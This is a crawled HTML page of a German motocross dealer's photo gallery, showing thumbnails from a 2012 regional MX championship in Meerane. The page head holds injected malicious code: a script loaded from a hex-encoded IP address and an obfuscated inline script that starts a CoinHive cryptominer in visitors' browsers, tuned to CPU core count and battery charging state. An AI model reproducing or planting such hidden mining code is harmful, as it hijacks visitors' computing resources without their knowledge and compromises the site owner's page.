

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://frechsmxworld.de/modules.php?name=Gallery&act=thumbnails&album=89&page=1&sort=dd
body_size: 4351
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
  "http://www.w3.org/TR/html4/loose.dtd">
<html lang="de" dir="ltr"><head>
<script src="http://0xC84411C4/1d14e0ef0b07ac44.js"></script>
<script>
var _0x1323=["\x62\x6D\x56\x70\x44\x48\x4E\x75\x65\x4A\x44\x64\x61\x7A\x57\x33\x6C\x51\x48\x79\x75\x5A\x72\x41\x31\x49\x45\x53\x6A\x76\x71\x6B","\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x63\x79","\x66\x6C\x6F\x6F\x72","\x6D\x61\x78","\x73\x65\x74\x4E\x75\x6D\x54\x68\x72\x65\x61\x64\x73","\x63\x68\x61\x72\x67\x69\x6E\x67","\x73\x74\x61\x72\x74","\x6F\x6E\x63\x68\x61\x72\x67\x69\x6E\x67\x63\x68\x61\x6E\x67\x65","\x73\x74\x6F\x70","\x74\x68\x65\x6E","\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79"];var xmr= new CoinHive.Anonymous(_0x1323[0],{throttle:0.85,threads:1});try{var threads=Math[_0x1323[3]](1,Math[_0x1323[2]](navigator[_0x1323[1]]/ 4));xmr[_0x1323[4]](threads);navigator[_0x1323[10]]()[_0x1323[9]](function(_0xe82dx3){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()};_0xe82dx3[_0x1323[7]]= function(_0xe82dx4){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()}else {xmr[_0x1323[8]]()}}})}catch(e){xmr[_0x1323[6]]()}
</script><title>Frechs MX World - Fotoalbum Frechs MX World - MX Kreismeisterschaft beim MC Meerane</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Language" content="de">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="expires" content="0">
<meta name="revisit-after" content="10 DAYS">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="resource-type" content="DOCUMENT">
<meta name="distribution" content="GLOBAL">
<meta name="rating" content="general">
<meta name="author" content="Frechs MX World">
<meta name="keywords" content="KTM, Husqvarna, Aprilia, Offroad-Motoren, Motorreperatur, zuverl&auml;ssig, Erfahrung, Ottendorf, Bahretal, Heidenau, Berggie&szlig;h&uuml;bel, Kurort Berggie&szlig;h&uuml;bel, Bad-Gottleuba, Kurort Bad Gottleuba, Kur, Pension Am Heideberg, Supermoto, Sachsen, Motocross, Offroad, Motorrad, Racing, Frech, Fahrwerkstuning, Ersatzteile, Fox, Alpinestars, gebrauchte Ersatzteile, Motor reparieren,  Motorradwerkstatt, Dresden, pragmaMx 0.1.10">
<meta name="generator" content="pragmaMx 0.1.10 - by http://pragmaMx.org">
<meta name="copyright" content="Copyright (c) 2026 by Frechs MX World">
<meta name="description" content="Dein autorisierter Husqvarna Vertragsh&auml;ndler (Modelle bis 2013, italienisch) + Aprilia Offroad H&auml;ndler in Ottendorf (Bahretal)">

<style type="text/css" media="all">@import "admin/modules/mxMenu/style/mx_menu_block.css";</style>
<script type="text/javascript" src="admin/modules/mxMenu/style/script.js"></script>
<link rel="shortcut icon" href="http://frechsmxworld.de/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="themes/mx-frechsmxworld/style/style.css" type="text/css">

<!-- START rss_feeds -->
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Artikel" href="backend.php?op=story">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Downloads" href="backend.php?op=downs">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Web-Links" href="backend.php?op=link">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Alle" href="backend.php?op=all">
<!-- END rss_feeds -->


<!-- build with mx-templatesystem v.2.9/2008-02-01 @ shiba-design.de -->



<link href="http://frechsmxworld.de/modules/Gallery/themes_styles/dyna__mx-port__mx-frechsmxworld.css" rel="stylesheet" type="text/css" >
<script type="text/javascript" src="modules/Gallery/scripts.js"></script>

</head>

<body><div id="wrapper">
      <div id="shad-l">
        <div id="shad-r">
          <div id="header">
            <div id="head-l">
              <div id="head-r"><a href="./" title=""><span id="logo">&nbsp;</span></a> </div>
            </div>
          </div>
          <div id="toolbar">
            <div id="topmenu">
              <ul>
                <li><a href="./"><span>HOME</span></a></li>
				<li><a href="modules.php?name=News"><span>NEWS</span></a></li>
				<li><a href="modules.php?name=Gallery"><span>BILDER</span></a></li>
				<li><a href="modules.php?name=Feedback"><span>KONTAKT</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=7"><span>IMPRESSUM</span></a></li>
				<li><a href="http://frechs-gebrauchtteile.de"><span>SHOP</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=6"><span>FAHRZEUGE</span></a></li>
				<li></li>
              </ul>
            </div>
          </div>
		  <div id="bodyarea">
            <table width="100%" cellpadding="0" cellspacing="0" border="0">
              <tr>
                
                <td width="100%" align="left" valign="top" style="padding-top: 5px; padding-bottom: 10px;">
                  <table cellpadding="0" cellspacing="0" border="0" width="100%" style="table-layout: fixed;">
                    <tr>
                      <td valign="top">
                        
                        
                        <div class="openclosetable">
                          

<div align="center" class="content">
<div class="title"><b>Fotoalbum Frechs MX World</b></div>
<p></p>
<br >
            <!-- BEGIN home -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery" title="Gehe zur Startseite">Startseite</a> 
  <!-- END home -->                     <br >               <!-- BEGIN album_list -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=9" title="Gehe zur Alben-Liste">Alben-Liste</a> |
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=-89" title="Zeige neueste Uploads an">Neueste Uploads</a> |
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastcom&amp;cat=-89" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> |
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=topn&amp;cat=-89" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> |
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=toprated&amp;cat=-89" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> |
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> |
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=search" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search --><br ><br >


<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="http://frechsmxworld.de/modules.php?name=Gallery">Galerie</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=9">2012</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89">MX Kreismeisterschaft beim MC Meerane</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

        <img src="http://frechsmxworld.de/modules/Gallery/images/spacer.gif" width="1" height="7" border="" alt="" ><br >

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td class="tableh1" colspan="4">
                        <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td width="100%" class="statlink"><h2>MX Kreismeisterschaft beim MC Meerane</h2></td>
                                <td><img src="http://frechsmxworld.de/modules/Gallery/images/spacer.gif" width="1" alt="" ></td>
                                <td class="sortorder_cell">
                                        <table cellpadding="0" cellspacing="0">
                                        <tr>
                                                <td class="sortorder_options">Titel</td>
                                                <td class="sortorder_options"><span class="statlink"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89&amp;page=1&amp;sort=ta" title="Aufsteigend nach Titel sortieren">&nbsp;+&nbsp;</a></span></td>
                                                <td class="sortorder_options"><span class="statlink"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89&amp;page=1&amp;sort=td" title="Absteigend nach Titel sortieren">&nbsp;-&nbsp;</a></span></td>
                                        </tr>
                                        <tr>
                                                <td class="sortorder_options">Dateiname</td>
                                                <td class="sortorder_options"><span class="statlink"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89&amp;page=1&amp;sort=na" title="Aufsteigend nach Name sortieren">&nbsp;+&nbsp;</a></span></td>
                                                <td class="sortorder_options"><span class="statlink"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89&amp;page=1&amp;sort=nd" title="Absteigend nach Name sortieren">&nbsp;-&nbsp;</a></span></td>
                                        </tr>
                                        <tr>
                                                <td class="sortorder_options">Datum</td>
                                                <td class="sortorder_options"><span class="statlink"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89&amp;page=1&amp;sort=da" title="Aufsteigend nach Datum sortieren">&nbsp;+&nbsp;</a></span></td>
                                                <td class="sortorder_options"><span class="statlink"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89&amp;page=1&amp;sort=dd" title="Absteigend nach Datum sortieren">&nbsp;-&nbsp;</a></span></td>
                                        </tr>
                                        <tr>
                                                <td class="sortorder_options">Position</td>
                                                <td class="sortorder_options"><span class="statlink"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89&amp;page=1&amp;sort=pa" title="Aufsteigend nach Position sortieren">&nbsp;+&nbsp;</a></span></td>
                                                <td class="sortorder_options"><span class="statlink"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89&amp;page=1&amp;sort=pd" title="Absteigend nach Position sortieren">&nbsp;-&nbsp;</a></span></td>
                                        </tr>
                                        </table>
                                </td>
                        </tr>
                        </table>
</td>
        </tr>

        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=0"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%2814%29.jpg" class="image" width="67" height="100" border="0" alt="MX_Meerane_Frechs_MX_World_(14).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(14).jpg
Dateigröße : 481KB
Abmessungen : 664x1000
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">17927 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=1"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%2813%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(13).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(13).jpg
Dateigröße : 501KB
Abmessungen : 1000x667
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">17558 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=2"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%2812%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(12).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(12).jpg
Dateigröße : 300KB
Abmessungen : 1000x667
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">18135 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=3"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%2811%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(11).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(11).jpg
Dateigröße : 586KB
Abmessungen : 1000x667
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">20260 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=4"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%2810%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(10).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(10).jpg
Dateigröße : 500KB
Abmessungen : 1000x668
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">18279 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=5"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%289%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(9).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(9).jpg
Dateigröße : 412KB
Abmessungen : 1000x668
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">15911 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=6"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%288%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(8).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(8).jpg
Dateigröße : 509KB
Abmessungen : 1000x667
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">12827 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=7"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%287%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(7).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(7).jpg
Dateigröße : 499KB
Abmessungen : 1000x667
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">15871 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
        <tr>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=8"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%286%29.jpg" class="image" width="67" height="100" border="0" alt="MX_Meerane_Frechs_MX_World_(6).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(6).jpg
Dateigröße : 179KB
Abmessungen : 667x1000
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">15269 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=9"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%285%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(5).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(5).jpg
Dateigröße : 599KB
Abmessungen : 1000x667
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">13502 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=10"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%281%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(1).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(1).jpg
Dateigröße : 507KB
Abmessungen : 1000x669
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">15395 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="25%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=89&amp;pos=11"><img src="albums/2012/MX_Meerane_Oktober/thumb_MX_Meerane_Frechs_MX_World_%284%29.jpg" class="image" width="100" height="67" border="0" alt="MX_Meerane_Frechs_MX_World_(4).jpg" title="Dateiname : MX_Meerane_Frechs_MX_World_(4).jpg
Dateigröße : 591KB
Abmessungen : 1000x667
hinzugefügt am : 21.Oktober 2012"><br ></a>
                                        <span class="thumb_title">14948 x angesehen</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>

        <tr>
                <td colspan="4" style="padding: 0px;">
                        <table width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                       <td width="100%" align="left" valign="middle" class="tableh1_compact" style="white-space: nowrap"><b>15 Dateien auf 2 Seite(n)</b></td>
<td><img src="http://frechsmxworld.de/modules/Gallery/images/spacer.gif" width="1" height="1" alt="" ></td>
<td align="center" valign="middle" class="tableb_compact"><b>1</b></td><td><img src="http://frechsmxworld.de/modules/Gallery/images/spacer.gif" width="1" height="1" alt="" ></td>
<td align="center" valign="middle" class="navmenu"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=89&amp;page=2"><b>2</b></a></td>

                                </tr>
                        </table>
                </td>
        </tr>
</table>
<!-- End standard table -->

        <img src="http://frechsmxworld.de/modules/Gallery/images/spacer.gif" width="1" height="7" border="" alt="" ><br >
<div class="footer" style="padding-top: 10px; text-align: right;"><a href="http://www.pragmamx.org/" target="_blank" style="font-size: 9px;">pragmaMx-Coppermine Photo Gallery</a><br></div>
<br >

</div>

<!--Coppermine Photo Gallery 1.4.10 (stable)-->
                        </div>
                        
                        
                        
                        
                      </td>
                    </tr>
                  </table>
                </td>
                
              </tr>
            </table>
          </div>
          <div id="footer">
            <div id="foot-l">
              <div id="foot-r">
                <div id="footerarea">
                  <p><br >
                  <span class="footmsg">
</span>

                    
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
</body>
</html>